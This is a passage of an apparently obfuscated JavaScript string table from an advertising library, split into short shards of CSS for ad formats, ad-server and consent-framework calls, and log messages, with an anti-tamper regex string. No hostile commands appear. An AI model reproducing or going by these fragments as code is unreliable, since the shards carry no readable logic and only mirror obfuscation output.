','portant;\x0a}','\x20\x20\x20\x20width:','ill-mode:\x20','tions','1vw\x20!impor','tm_medium=','ontent:\x20ur','k-skyscrap','IX\x20POSITIO','tion-fill-','#adk_dxFla','ipt','\x20#adk_labe','ints','L=data:app','ping','\x20\x20\x20width:2','6C;IAC7C,q','padding',']\x20>\x20div.ce',':\x20blur(2px','ixed;\x0a\x20\x20\x20\x20','t\x22>\x0a\x20\x20\x20\x20\x20\x20','template','ight);\x0a\x20\x20\x20','der-height','adk_impact','IAEI,aAAa;','AEA;IACI,Y','dex:\x201;\x0a\x20\x20',',cAAc;IACd','ideo.adk-c','fill-mode:','callback\x20t','yqiuq','ACzB,0BAA0','[validateO','slot]\x20defi','300ms\x20ease','0px)\x20{\x0a\x20\x20\x20','C;AACjD;;A','AAqD;IACrD','\x0a\x20\x20\x20\x20-webk','Tlshr','3px\x20-\x20var(','__webpack_','stitial\x22><','isReady','sback','\x20slot\x20is\x20d','\x0a\x20\x20\x20\x20right','inload','sesResolve',';AACJ;;AAE','g-x','key','ckground-r','\x20\x20transiti','setTargeti','autoplay_d','adk-','sher\x27s\x20sit','right:\x209px','se-in;\x0a\x20\x20\x20','[shouldBeR','ifierClass','al\x22].adk-f','\x200\x20auto\x20!i','rror\x20while','height);\x0a\x20','aKvGT','alc(0px\x20+\x20','t:0px;\x0a}\x0a\x0a','querySelec','AAChD;;AAE','A;;IAEI,4F','i;\x0a\x20\x20\x20\x20wid','ed-width)\x20','YAAY;IACZ,','googletag','%27\x20%3E%3C','ToConsent','k-reduced,','-filled-if','div\x20>\x20ifra','\x20\x20\x20max-wid','nventory]\x20','5BsxyTU','\x20\x20cursor:\x20','\x200%\x20{\x0a\x20\x20\x20\x20','OutOfPageF','nt;\x0a}\x0a\x0a/*\x20','\x2050%\x20!impo','\x20\x20\x20justify','th:\x2025px;\x0a','eight:\x200;\x0a','er.adk-lef','dk_closing','tes','resource','QRPUu','idden;\x0a\x20\x20\x20','forEach','opxhZ','scriptLink','(--website','erstitial-','options','x\x203px\x20rgba','com.pt','\x20auto\x20!imp','BAAuB;IACv','emplateInt',']\x20ObjectMo','enableSing','t,\x0adiv.adk','ESET\x20CSS\x20*','er-height)','TgeSD','a-outside-','\x20trovato\x20l','ba(50,\x2050,','AC9B;;AAEA','keyValuesC','PKKqm','\x20\x22x\x22;\x0a\x20\x20\x20\x20','\x20*/\x0a.adk-s','maxTouchPo',':\x20center;\x0a','nav,\x0a.adk-','round-repe','QIRFb','ed\x20properl','@layer','r\x20{\x0a\x20\x20\x20\x20bo','Promises','requestIdl','\x20user\x20scro','losing-x\x22>','l.adk-redu','er:\x20blur(2','/%3E%3C/sv','iveless]\x20C','#adk_inter','CvC;;AAEA;','IACf,MAAM;','1.5vw;\x0a\x20\x20\x20','xRYlf','layerVersi','0,\x200.75);\x0a','dPLaB','bkit-backd','toStringTa','(*.adk-fil','\x20<div\x20id=\x22','dth:\x200px\x20!','ing;\x0a\x20\x20\x20\x20a','Twicb','gGygW','cmp','\x0a\x0a/*\x20---\x20S','ideo\x20repro',';IAC3B,6BA','pleted),\x0ad','[loadVideo','gtag','oCountdown','slotId','\x20top:\x20100p','ght:\x20calc(',',WAAW;IACX','important;',';\x0a}\x0a\x0adiv.a','blisher]\x20I','er\x20adk-lef','#dxFlag\x20#a','HTMLIFrame','8\x20135\x20/\x2037','\x20100%\x20!imp','--website-','-push\x20adk-','\x20ease-in;\x0a','xFlag,\x0a#ad','AGI,mCAAmC','removeItem','Automatic\x20','\x27t\x20know\x20if','se,\x0alabel.','VmUEk','\x0a\x20\x20\x20\x20anima',';IACf,MAAM','t-weight:\x20','v\x0a.adk-slo','\x20\x20\x20\x20#adk_s','d)\x20.adk-di','animation-','\x20\x20\x20\x20displa','\x0a}\x0a\x0a#adk_s','preroll_st',':\x200s;\x0a\x20\x20\x20\x20','s\x20site\x20tab','MacIntel','AJhxB','fallback_1','GaUAq',',uBAAuB;IA','\x20display:\x20','\x0a}\x0a\x0adiv[id','gdAXR','AmB;IACnB,','\x20.adk-disa','yPPJd','((var(--im','lication/j','gB;IAChB,W','g%27\x20fill=','sed\x20div#ad','pageView','2259724650','RcpyN','\x0a\x20\x20\x20\x20font-','e,\x0adiv[id^','adk_pushdo','0BAA0B;IAC','div',';;AAEA;IAC',';AACnE;;AA','\x20\x20\x20top:\x20ca','educed-hei','_timer,\x0a.a','trip_adk_f','[isFrequen','\x20right:\x2010','toLocaleSt','\x20{\x0a\x20\x20\x20\x20pos','singletonC','ight:\x200;\x0a}','desktop','\x20been\x20reso','MPLATE\x20PER',';;IAGI,aAA','for=\x22strip','google_pre','jdtUM','div>\x0a\x20\x20\x20\x20<','\x20z-index:\x20','cript','\x20header\x20an','[useSameIf','sh.adk-ver','transform:','ion:\x20adk_f','D;IAC1D,uD','ydiHJ','e\x20footer\x0a\x20','7B,mBAAmB;','scriptData','dk_dxFlag,','irection:\x20','duction\x20to',';;AAEA;;IA','\x200;\x0a\x20\x20\x20\x20le','ractionClo',':\x20black;\x0a}','\x20\x20\x20\x20animat','%;\x0a\x20\x20\x20\x20max','and\x20\x27event','th\x20data:','\x20\x20\x20\x20height','staging-a','\x0a\x20\x20\x20\x20\x20\x20\x20\x20m','bannerType','gConfig','CX,YAAY;IA','ACjB','\x20\x20/*\x20anima','C;QAC1C,yD','CzB,0BAA0B','{\x0a\x20\x20\x20\x20righ','ody-amp\x20di','harset=utf','lay:\x200s;\x0a\x20',';\x0a}\x0a\x0adiv#a','adk-comple','B;;AAEA;IA',':\x201.5s;\x20*/','tant;\x0a}\x0a\x0a/','-1;\x0a\x20\x20\x20\x20op','-template-','me[width=\x22','t;\x0a\x20\x20\x20\x20hei','dunits\x20ava','duration',';\x0a\x20\x20\x20\x20z-in','igin:left\x20','length','av-pushdow','ty:\x200;\x0a}\x0a\x0a','then','Error\x20in\x20t','G-NZNYCFZS','getTime','OhLKg','ync','Creativele','Z,WAAW;IAC','ntainer,\x0a.','it-IT','OVcCY','__tcfapi','Unknown','ACjE;;IAEI','eo\x20{\x0a\x20\x20\x20\x20p','atic.video','d\x20footer\x20s','[defineSlo','DAA+D;IAC/','boolean','lateY(calc','sponded','k_impact-v','ttom:\x200;\x0a\x20','0\x20*/\x0a:root','#adk_sxFla','BAAqB;IACr','1\x2038\x20135\x20/','er\x0a\x20\x20\x20\x20<di','\x20\x20z-index:','will\x20not\x20c','insertBefo','\x0a\x20\x20\x20\x20opaci','jvdRX',';AAEA;;IAE','>\x20div.celt','t-family:\x20','\x20\x20\x20top:\x200;','PLoop','[isDynamic','GaxtN','\x20iframe\x20fo','put\x22></lab','animation:','anslateY(c','ode','notifyExte','k_footer],','adk-hidden','eltra-ifra','\x20to\x20user\x20c','sByClassNa','dkEventOnG','ator\x22:\x20\x22','inkDE','slot.inter','\x20not\x20deliv','ry-init.js','atClosing','\x20backgroun','ignette','--cachegoo','rip\x20adk-fo','justify-co','00%;\x0a\x20\x20\x20\x20o','amazonTAM','videoo-lib','display:\x20b',';\x0a}\x0a\x0adiv[i','ht=\x22540\x22]\x20','websiteDom','k-intersti','osition:\x20f','rtugal','\x20slot.\x20Ple','updater','/div>\x0a*/\x0a\x0a','Tslot]\x20Slo','strip_adk_','9999999999','IAChB,eAAe','ght:\x2030px;','closing-x\x20','-index:\x2099','oogle\x20div[','ll:\x20#333;\x0a','\x20delivered','postMessag','ush.adk-ve','iframe-con','tionsEvent','nges\x20tab\x20b','slot,\x0adiv.',':\x20100vh;\x0a\x20','CxD;;AAEA;',';IACvB,WAA','1355/adgag','\x20pointer;\x0a','deliver','/*\x20templat','o\x20query\x20st','text','[Broadcast','ered','t-video.ad','anslateX(-','k]\x20onScrol','ag,\x0a#adk_l','ssage\x20info',';\x0a\x20\x20\x20\x20font','t-size:\x2023','w;\x0a\x20\x20\x20\x20hei','rstitial-c','ight\x20botto','eMappingUR','rom\x20publis','for\x20slot:\x20','Kaora.debu','om.pt','IAClE,wEAA','d^=\x22adk_in','-width:\x20va','\x22adk-hidde','\x20\x20\x20}\x0a\x20\x20\x20\x201','index:\x20999',':root\x20{\x0a\x20\x20','mpleted','me-contain','[data-goog','\x20la\x20chiusu','IACf,SAAS;','w\x20-\x201012px','/*\x20---\x20Sty','[displaySl','dk-on-inte','unuse','adk_sxFlag','isProcessi','waiting','AAuD;AAC3D','reduced,\x0a#',';IACnB,6BA','UlBye',':\x20.9s;\x0a\x20\x20\x20','timeZone','w\x20synchron','-height:\x20c','nTam]\x20TAM\x20','deIn\x20300ms','advFallbac','erogationC','start','stitial-cl','libraryVer','header_clo','\x20deliverPA','\x20{\x0a\x20\x20\x20\x20wid','tial\x0a\x20\x20\x20\x20<','\x20\x20\x20width:\x20',';\x0a\x20\x20\x20\x20-o-t','\x20\x20border-r',';IACvB,mBA','terstitial','}\x0a\x0aiframe#','moz-transi','www.','6BAA6B;AAC','mplate\x20hea','FILLIAMO\x20C','adunit','ttom;\x0a}','sing-x\x20{\x0a\x20','setTime','jsLoaded','%\x20!importa','g\x20{\x0a\x20\x20\x20\x20le','AAY;AAChB;','_closing-x',',MAAM;IACN','height)\x20+\x20','AAmB;IACnB','ius:\x203px;\x20','d):has(inp','ra.impactV',':\x20100%;\x0a\x20\x20','adk_closin','\x20\x20\x20\x20top:\x200','\x20}\x0a}\x0a\x0a#adk','.strip_adk','onControll','tId','1.0','%27none%27','le\x20div[id^','domainName','Z,yBAAyB;I','ument','CAAwC;IACx','v.strip_ad','dk-header\x22','error__','t\x20!importa','tant;\x0a}\x0a/*','frames\x20adk','AA6D;IAC7D','[class*=\x22a','e-width=%2','-index:\x20-9','xqPJB','\x20viewBox=%','change','\x20\x20display:','ty:\x200;\x0a\x20\x20\x20','[loadCusto','reativeles','FcOIP','divID','-vertical\x20','eft:\x200;\x0a\x20\x20','ndex);\x0a\x20\x20\x20','eElement','mente','der\x0a\x20\x20\x20\x20<d','gdprApplie','aram\x20passe','\x20\x20flex-dir','PowlD','orm:\x20trans','oB;IACpB,+','AEI,mCAAmC','ima','_npa/','click','refreshCal','JZoRb','type','smartphone','slateX(-50','lay:\x20none;','adk_adv_bl','PAAot','cyCapSette','splice','al.adk-clo','n\x20and\x20(max','ain','\x20-\x20var(--i','k-filled),',')\x20.adk-dis','on-reset\x20{','x)\x20!import','values','---\x20Hide\x20i','%c\x20AdKaora','\x20*/','9\x20!importa','onload','abel.adk-r','HimJe','ounter','domAPI',';\x0a\x20\x20\x20\x20heig','c(var(--we','ilable\x20for','runAdAucti','\x0a\x20\x20\x20\x20displ','\x20\x20<div\x20id=','config','ports','\x20var(--web','ewPrimaryS','liding;\x0a\x20\x20','isSecondar','src',';AAChE','c(var(--te','t\x20an\x20objec','th:\x20100%;\x0a','</div>\x0a*/\x0a','Slot]\x20This','er\x20timeout','adk-filled','warn','needQuotes',']\x20Slot\x20to\x20','k-strip-cl','resolvedOp','eCallback','play:\x20none','-styles','activated','erable\x20due','IACI,wBAAw','\x20#adk_clos','baseURI','iner,\x0a.adk','xwFpb','oaEOh','CxC;;IAEI,','lC,gBAAgB;','5c#\x20TAM\x20no','GA4\x20','dfm-zindex','\x20fixed\x20!im','translateY','\x20center;\x0a\x20','\x200\x20!import',';\x0a\x20\x20\x20\x20colo','data-','ft:0px;\x0a}\x0a','ose\x22\x20for=\x22','dk_impact-','ine-height','ateY(-50%)','e;\x0a}\x0a\x0a#adk','\x20\x20\x20\x20flex-d','28450010pelUZc','e]\x22></div>','99999998\x20!','top','childNodes','\x0aiframe#ad','om/gtag/js','ht:\x20100%;\x0a',';AACb;;AAE','europe','e\x20intersti','ziKRK','kaora.com/','}\x0a\x0adiv[id^','ZTTLy','dykcD','iverable]\x20','adk-templa','Omnbz','n.adkaora.','h\x20the\x20publ','t|adk-righ','arePubmati','\x0alabel.str','passback','ect\x20fullSi','expiringDa','reduced','d]\x20{\x0a\x20\x20\x20\x20m','staging-c','vertical.a','.\x20Try\x20to\x20r','}\x0a.adk-cls','[extractKe','-reduced-h','callerName','enabled','nB;;AAEA;I','.adk-hidde','stop','ll\x20event\x20f','l-z-index)','emoved\x20aft','ted),\x0adiv.','\x20height:\x20c','ogle','ring:\x20','rl(#adk_cl','veless,\x0aif','titial-clo','{\x0a\x20\x20\x20\x20z-in','dk_timer,\x0a','staging-b','AACjB;;AAE','dio\x22\x20id=\x22s','ll:\x20none;\x0a','\x20(backward','eTEkx',')\x20+\x20var(--','ight:\x2032px','sing\x22></di','\x20\x20\x20margin:','educed\x20{\x0a\x20','\x20min-width','v\x20class=\x22a','width:\x203.5','ll\x20thresho','consoleErr','rame-conta','\x200px;\x0a}\x0a\x0a/','300;\x0a\x20\x20\x20\x20f','dow','blisherCon','solved...','questedAft','isplay:\x20no','\x20\x20\x20\x20\x20\x20\x20<di','0%)\x20transl','C3B;;AAEA,','n:\x20all\x200.3','er.adk-rig','ight)\x20+\x2010',',eAAe;IACf','zedGPTslot','g\x20{\x0a\x20\x20\x20\x200%','xists,\x20it\x20','hasOwnProp','eltra-outs','none;\x0a}\x0a\x0a/','rtical\x20div','llback','ame#adk_in','nt]\x20item\x20t','contains','p.stbm.it/','2px;','\x0a#adk_labe','slubc','aryFolderP','prepend','ation-dura','reduced-wi','pushdown','defaultVie','10px;\x0a\x20\x20\x20\x20','eo-reduced','ht:\x20100px;','align-item','\x20fit-conte',')\x20{','.adk-slot.','eight:\x20cal','reduced-he','ntsListene','t-video-re','Y;AAChB;;A','ventOnGA4]',';\x20\x0a}\x0a\x0a@key','ortant;\x0a\x20\x20','B;IACrB,iB','ACI,cAAc;I','adk_dxFlag','origin','com/','HAqOy','IACX,gBAAg','-\x2053px\x20-\x20v','icBannerCa','\x20\x20\x20\x20\x20<inpu','onScroll','t_served','loadAdv','e\x20skyscrap','1.5\x27\x20strok','g\x20the\x20stri',']\x20User\x20cha','neGPT','A6B;IAC7B,',':has(div.a','[loadSlot]','-1;\x0a}\x0a\x0a.ad','create',',\x0a.adk-slo','adk_timer',',UAAU;IACV','height:\x2010','https://st','Manager\x20fa','AAAA;;;;;;','te-height)','\x204px;\x0a\x20\x20\x20\x20','%);\x0a}\x0a\x0a:ro','\x0a\x20\x20\x20\x20backg',',\x20.notrans','\x20\x20height:\x20','nt;\x0a}\x0a\x0adiv','].adk-fill','eo.reduced','eded','}\x0a\x0a@media\x20','rary/src/c','x;\x0a\x20\x20\x20\x20hei','A;;IAEI,SA','d:\x20rgba(0,','nfigs',')\x20-\x2015px)\x20','0;\x0a\x20\x20\x20\x20hei','px)\x20!impor','hegoogle-h','rg/2000/sv','map',')\x20!importa','nt;\x0a\x20\x20\x20\x20\x20\x20','6fcd2021d9',');\x0a}\x0a\x0a#adk','h:\x20100%;\x0a}','element','terCallbac','IACP,WAAW;','Color\x27\x20%3E','impactVide',',UAAU;AACd','link','e-header-h','\x20stroke-li','AAiC;IACjC','t:\x2024px;\x0a\x20','7round%27\x20','/prod/adk-','\x20file\x20comp','\x20\x20\x20\x20font-f','QAAQ;IACR,','o.motospor','t;\x0a\x20\x20\x20\x20-mo','son;base64','_label:not','nlVAX','\x20\x20\x20\x20\x20\x20\x20\x20wi','lag.adk-re','header-hei','\x20right:\x20ca','\x20can\x20be\x20de','ion\x20enable','4\x2024\x27\x20stro','\x0a#adk_time','\x20\x20\x20\x20\x20\x20top:','MessagesCh','\x20again.','slot\x20','k-filled\x20{','parse','\x20\x20\x20)\x20!impo','C,aAAa;IAC','tial0','te-height:','*/\x0adiv.adk','pubHasTemp','nTam]\x20fetc',':\x200\x208px\x2032','adk-slot.i','sing-x,\x0a#a','r;\x0a\x20\x20\x20\x20jus','th)\x20-\x2027px','onsoleMess','].adfm-pos','0.3s\x20ease-',':first-chi','lot','g,\x0a#adk_sx','al\x22]\x20>\x20div','o\x0a\x20\x20\x20\x20<div','stable','promises','document','BAAsB;IACt',')\x20dentro\x20u','fPageSlot','_close::be',':\x2053px;\x0a\x20\x20','Timeout','ame-contai','-push.adk-','2162526201','ot\x20{\x0a\x20\x20\x20\x20-','){\x0a\x20\x20\x20\x20dis','-transitio','idden','9%)\x20!impor','nTam]\x20Erro','h=\x22360\x22][h','m:\x20transla','ct-video-r','uested','oSjPQ','bsite-head','-closed\x20di','closed\x20#ad','ransform:\x20','byIndex','bids\x20recei','-interstit','rary','\x20html\x20clic','system-ui;','Qkevm','ushdown-lo','id=\x22strip_','apply','head','t]\x20Loading','AAe;IACf,a','\x20height:\x201','t;\x0a\x20\x20\x20\x20\x20\x20\x20','ial-creati','\x22].adk-slo','^=\x22adk_int','it.js\x20load','I,WAAW;AAC','bly\x20means\x20','\x20left:\x200;\x0a','videoo_pus','width)\x20-\x202','(((.+)+)+)','eY(0vh);\x0a\x20','led.adfm-z',';IACI,iCAA','supports','ed\x20{\x0a\x20\x20\x20\x20t','FUfak',':\x20darkred;','onscroll','ssbackLoop','r]\x20Pushdow','https://ad','g\x20the\x20same','ACvB,qBAAq',';QACb,iBAA','aryVersion','gEnabled','3Csvg\x20xmln','for','\x20FIX\x20GOOGL','ite-header','push',':\x20absolute','s;\x0a\x20\x20\x20\x20ani','vg\x27\x20fill=\x27','v\x20id=\x22adk_','ent\x20inside','closing\x20[\x20','originalPu','\x20deliverNP','lc(100%\x20-\x20','AAEA;;IAEI','Node','f;;AAEA;IA','flight_clo','beforeOnDe','\x22adk_foote','nt;\x0a\x20\x20\x20\x20ba',':\x20pointer;','dex:\x2099999','[displayGP','gle-header','act-video-','detected','ed,\x0adiv#ad','ed-height)','classList','uD;AACvD;;','B,WAAW;IAC','9s;\x0a\x20\x20\x20\x20an','I,2CAA2C;I','webPageLin','ortant;\x0a}\x0a','ge:\x20stop\x20t','xC,qCAAqC;','get','losing:not','height:\x20ca','t;\x0a\x20\x20\x20\x20tra','toLowerCas','el>\x0a\x20\x20\x20\x20\x20\x20','userAgent',',iCAAiC;AA','4%27\x20strok','test','k_dxFlag.a','rackAdkInv','dk-reduced','CjB','destroyed\x20','tial\x22></di','C7B,4BAA4B','me\x20{\x0a\x20\x20\x20\x20w','stitial\x22]\x20','tor','lTYUm',':\x200.5px\x20so','IAC1P,gBAA','itWayFor-','alAutoclos','-height)\x20+','otosport.c','adk-push\x20.','CxE,+DAA+D','elay:\x201.5s','blur(2px);','idth:\x20100v','Ae;IACf,6D','\x20Can\x27t\x20det','ider','cabili\x20per','nType','DCKpw','hB,WAAW;IA','ss/adk-hea','iB;AACrB;;','er=test','getDate','op:0px;\x0a\x20\x20','container,','NNhMx','kdrop-filt',';AACX;;AAE','A6B;AACjC;','ra-outside',';IACI,wCAA','IWdQz','enums','lots\x20:=>\x20','dsc','_adk_foote','0%)\x20!impor','U;AACd;;AA','\x20+\x2053px\x20+\x20','platform','adk-inters','lgrupovpt/','0;\x0a\x20\x20\x20\x20top','k-slot.adk','autoClosin','ADK_stopPa','0px;\x0a\x20\x20\x20\x20}','A;;IAEI,+B','r\x20slot:\x20','ACvC,6CAA6','duced-heig','app','\x20\x20\x20\x20left:\x20','cityArea','[trackAdkE','pointer;\x0a\x20','isChangeNe','isActive','ndex:\x20-1;\x0a','\x20consoleMe','bXyzD','r\x20is\x20inval','google-vig','ForSlot]\x20W','adkEnv','OwFNE','r]\x20Force\x20V','teDomain\x20i','IAEI,cAAc;','ight:\x200;\x0a\x20','_close_inp','tialUI\x0a\x20\x20\x20',';\x0a}','2etCLxD','mlns=\x27http','Couldn\x27t\x20f','event','\x20\x20min-heig','\x20id=\x22adk_c','g\x20is\x20not\x20d','sByTagName','veless.adk','firstChild','horizontal','MxdcD','nput\x20{\x0a\x20\x20\x20','(-50%)\x20tra','P,YAAY;IAC','CrC;;AAEA;','border-rad','ntDispatch','/*#\x20','annel]\x20Sen','ge\x20for:\x20','.adfm-zind','set',',\x0a#adk_sxF','assback-fo','adk_header','ft:\x200;\x0a\x20\x20\x20','lay:\x201.5s;','play','1)\x20-\x204vh))','use','l\x20div#adk_',';\x0a\x20\x20\x20\x20widt','5s;\x0a\x20\x20\x20\x20an','lateForSlo','ERSTITIAL\x20','r:\x20black;\x0a',');\x0a\x20\x20\x20\x20fon','CAAwC;QACx','erCallback','mpactVideo','rrentColor','270\x200\x2024\x202','g\x20is\x20not\x20a','vcQKv','Element','\x20!importan','ant;\x0a}\x0a\x0a#a','h:\x20100vw;\x0a','en/value-n','te;\x20backgr','down','\x20-webkit-t','opups\x20allo','ageClass:','article','has(div.ad','epeat:\x20inh','text/javas','magniteDem','[loadCreat','x:\x20-1;\x0a}\x0a\x0a','lc(\x0a\x20\x20\x20\x20\x20\x20','h:\x20auto;\x0a\x20','erstitial\x20','frame\x20+\x20di','X(-50%)\x20tr','h)\x20+\x2036px)','nd:\x20rgb(0\x20','touchstart','\x0a*/\x0a\x0a@keyf','e-linecap=','v\x20{\x0a\x20\x20\x20\x20z-','back','torage]\x20Er','alObserver','singleton','s\x20adk_impa','top:\x2012px;','\x2036px)\x20!im','obj','erstitial.','ra\x20del\x20for','path','b.adkaora.','AAiD;IACjD','npaEnabled','\x20Styles\x20fo','ices','iv.push.ve','lled-ifram','hRCNa','MAAM;IACN,','nfo','aOZAl','IC;;AAED;;','\x200;\x0a\x20\x20\x20\x20po','he\x20stop\x20of','ed)\x20.adk-d','\x0adiv[id^=\x22','titial\x22>\x0a\x20','k_label-sv','form:\x20tran','calc(var(-','dth)\x20!impo','random','gletag.pub','o-reduced-','\x20translate','al0-creati','\x2052px;\x0a}\x0a\x0a','n-iframe,\x0a','rved','k-disable-','me\x20+\x20div.a','ht\x20{\x0a\x20\x20\x20\x20r','ent','-strip,\x0adi','CI,YAAY;QA','the\x20functi','join','p-filter:\x20','dk_impactV','_debug\x20','\x20{\x0a\x20\x20\x20\x20fon','timer\x20{\x0a\x20\x20','uced\x20{\x0a\x20\x20\x20','erType:\x20','ht));\x0a\x20\x20\x20\x20','enableServ','.adk-disab','t\x20page','ition-rese','lUnsX',';IACd,gBAA','space/libr','eiUqR','adk-slot\x20d','gBAAgB;IAC','shjpr','\x20\x20\x20\x20max-he','forwards;\x0a','modules','index:\x20var','[removeSlo','detecting','e\x20Impact\x20V','7%);\x0a\x20\x20\x20\x20b','CmTcT','\x20\x20\x20\x20\x20width','=\x22adfm-zin','fetchBids','SAAS;AACb;','d\x20se\x20AdKao','\x20\x20backgrou','publisherI','t-video:ha','center;\x0a\x20\x20','\x20fixed;\x0a\x20\x20','parentNode','nimation-d','top:\x2050%\x20!','ideoo\x20push','ckground:\x20','enhOZ','WAAW;AACf;','dk-slot.ad','und-positi','ebkit-tran','ebsite-hea','hain','ideo\x202.0\x20*','ogle\x20.celt','AEA;;;IAGI','r\x20slot\x20','ht))\x20!impo',']\x20{\x0a\x20\x20\x20\x20di','stitial.la','gletag\x20is\x20','A;;IAEI,QA','dk-closed\x20','se],\x20.notr','xed;\x0a\x20\x20\x20\x20t',';\x0a\x20\x20\x20\x20bord','dk-slot\x20ad','llback\x20tim','atob','l\x20slot\x20(','manager','target','\x20\x20\x20\x20</div>','rgetWindow','r\x20the\x20fill','to\x20make\x20a\x20','IijXN','\x0a\x20\x20\x20\x20/*\x20an','op:\x200;\x0a\x20\x20\x20','Tslot]\x20','max-width:','insideCrea','ut:checked','xSovk','B;IAChB,qD','figs',',iBAAiB;AA','ant;\x0a\x20\x20\x20\x20t','ght:\x2033vh;','not','EA;IACI,uC','folderPath','\x20__tcfapi\x20','SS\x20QUANDO\x20','\x20calc(\x0a\x20\x20\x20','adkBranch','ner\x20{\x0a\x20\x20\x20\x20','-delay:\x201.','IACI,eAAe;','ar(--impac','C,uDAAuD;Q',':\x20var(--ad','\x20\x20\x20cursor:','hidden\x22\x20/>','detected\x20f','\x20height:\x200','dex:\x20var(-','t\x20{\x0a\x20\x20\x20\x20po','lid\x20white;','-video-red','deliverPas','addService','div[id^=\x22a','onDemand','\x20\x20\x20\x20min-wi',',oDAAoD;AA','y\x20loaded:\x20','[erogation','structPush','ble-nav\x20{\x0a','ds;\x0a\x20\x20\x20\x20tr','\x20the\x20video','checked\x20--','\x20\x20\x20min-wid',',SAAS;AACb','\x20100%;\x0a\x0a\x20\x20','AAuC;IACvC','\x20\x20color:\x20#','n:right\x20bo','\x20\x20width:\x201',',aAAa;AACj','weight:\x2030','rame]\x20usin','lazy.css\x22)','%;\x0a\x20\x20\x20\x20min','></div>\x0a\x20\x20','adkIsPushd','2px;\x0a}\x0a\x0a.a','rnalBiddin','ATE\x20PER\x20FI','abort','yyzqo','TOGGLE\x20CLA','generic','led),\x0a.adk','v.adk-on-i','I,WAAW;IAC','lot.adk-pu','\x0a\x20\x20\x20\x200%\x20{\x0a','applyGDPR','aper:has(d','adkaoraIsL','v]\x20process','adk-reduce','iveless]\x20c','imer\x20{\x0a\x20\x20\x20','%3E%0A',';\x20padding:','anslate:no','dex);\x0a\x20\x20\x20\x20','ACpD;;IAEI','lateY(0vh)','shouldBeRe','th:\x2036vw;\x0a','block;\x0a}\x0a\x0a','on-duratio','-fill-mode','cAAc;AAClB','-content:\x20','1a#\x20adk-in','[class*=ce','\x22adk_inter','debug','50%)\x20!impo','100vw\x20-\x20va','-video:not','sh:has(*.a','A,iEAAiE;A','motosport.','y:\x20flex;\x0a\x20','adk_2page','bject]\x20','*\x20Impact\x20V','AmpCacheGo','tiveless','stered','dex\x22].adk-','dk_dxFlag\x20','player_beg','for\x20promis','eracts\x20wit','org/2000/s','less\x20{\x0a\x20\x20\x20','url','x;\x0a\x20\x20\x20\x20jus','de-iframe-','tAndUpdate','gleVignett','\x20callback','This\x20proba','\x20101vw\x20!im','header','\x0a\x20\x20\x20\x20min-h','tial-creat','equency\x20ca','false','0;\x0a\x20\x20\x20\x20fon','i\x20elementi','width:\x20100','e=\x22radio\x22\x20','CAMC;;AAED','portant;\x20\x0a','flex;\x0a\x20\x20\x20\x20','ase\x20check\x20','\x20pixels\x20fo','tfIjj','IACV,eAAe;','ial:has(*.','aAAa;IACb,','op:\x20calc(v','dispatchEv','\x20when\x20the\x20','div#adk_im','web','splay:\x20fle','site','raper\x20{\x0a\x20\x20','media','ideo,\x0adiv.','x);\x0a\x20\x20\x20\x20ba','l-creative','tside-ifra','/216252620','---\x20Styles','anchored','ssEventsCa','or\x20slot:\x20','disable-na','tify-conte','ion:\x20fixed','iv#adk_imp','ntrol','eBJGB','vJtZN','d\x20for\x20bann','(100vh\x20-\x205','\x201.5s;\x0a\x20\x20\x20','color:\x20whi','sizes','trackDeliv','{\x0a\x20\x20\x20\x20top:','A2C;AAC3C;','stitial\x22].','sectionsCo','AA+B;AACnC','alCountdow','space/?','eSlot]\x20def','ause\x20div\x20n','ht:\x200px\x20!i','enableLazy',':\x20adk_fade','IACI,UAAU;','dth:\x20100vw','rtical.adk','timeout','itial-clos','tion:\x20all\x20','\x0a}\x0a\x0adiv.ad','p\x20div[id^=','-page-prov','AAChB;;AAE',';;gBAEY;IA','Z;;AAEA;IA','padding:\x204','-radius:\x201','ACd;AACA;I','th:\x20calc(v','\x20\x20bottom:\x20','all','\x0a\x20\x20\x20\x20top:\x20','setDisplay','xFlag.adk-','dow:\x200\x20-3p','reating\x20it','b,uBAAuB;I','nt:\x20center','-mode:\x20for','\x20\x20\x20\x20\x20\x20\x20\x20va','ionEvents','\x20padding:\x20','raPassback','kAuGY','ans-serif;','at:\x20inheri','\x20\x20\x20right:\x20','andbox','entOnGA4]\x20','ogleVignet','minutes','nslateX(-5','\x20\x20\x20\x20\x20\x20<div','se\x20AdKaora','enter;\x0a}\x0a\x0a','stitial-z-','css','has','\x200,\x200,\x200.6','%;\x0a\x20\x20\x20\x20-we','newValue','ht:\x200;\x0a\x20\x20\x20','DateTimeFo','g\x22></div>\x0a','\x20and\x20I\x20don','siteName','\x20none;\x0a}\x0a\x0a','WbtRx','difier.cre','ath\x22:\x20\x22','shift','EnC,oCAAoC','x;\x0a}\x0a\x0adiv#','default','index:\x20-1;','ontouchend','cmdExecuti','xFlag\x20{\x0a\x20\x20','-in;\x0a\x20\x20\x20\x20a','cExternalB','ards;\x0a}\x0a\x0a.','hostname','\x20border-ra','mandSlotsP',';IACZ,cAAc','\x20\x20\x20\x20border','8vh)\x20!impo','frame-z-in','s\x20\x27id\x27,\x20\x27e','p-navigati','ion/json;c','ser','YLetd','px\x200\x20rgb(3','t\x20to\x20deliv','b2.svg','>\x0a\x20\x20\x20\x20</di','}\x0a\x0a#adk-bo','lor:\x20black','d=%27M6\x2018','z-transfor','QFAeS','k-complete','rstitial\x22]','anslateY(-','divInjecti','box/','wE;AAC5E;;','lization\x20p','#adk_foote','yOf','adk-slot.s','ant;\x0a\x20\x20\x20\x20m','UrrbT','ex\x22]\x20{\x0a\x20\x20\x20','r(--templa','\x20Tracking\x20','fadeIn\x20{\x0a\x20','px\x2010px;','ntainer\x20>\x20','new\x20initia','ding\x20messa','imation-de','lass=\x22adk-','closing','AA4F;AAChG','script','insert','integratio','ACvD,0CAA0','removeEven',':\x2010px;\x0a\x20\x20','ight:\x20calc','e:\x20','\x20\x20\x20\x20\x20100vh','t))\x20!impor','environmen','AKC;;AAED;','.adkPassba','ft:\x200;\x0a}\x0a\x0a','100%\x20-\x20var','k-on-inter','sform:\x20tra','offroadmot','\x0a\x0adiv#adk_','tycvg','day','emoveEleme','[interstit','bject.js','k-push.adk','assati\x20den','oPushdown]',';\x0a\x20\x20\x20\x20anim','-height:\x20v','namic','ess.adk-hi',';AAEA;IACI','https://cd','fff;\x0a\x20\x20\x20\x20f','\x20+\x208vh)\x20!i','mes\x20adk_im','-height)\x0a\x20','\x20max-heigh','sBAAsB;IAC',',SAAS;IACb','tones','layer','ible\x20{\x0a\x20\x20\x20','Flag\x20#adk_','on-fill-mo','y-content:','yed','isDeletabl','pageViewCo','promiseRes',';\x0a\x20\x20\x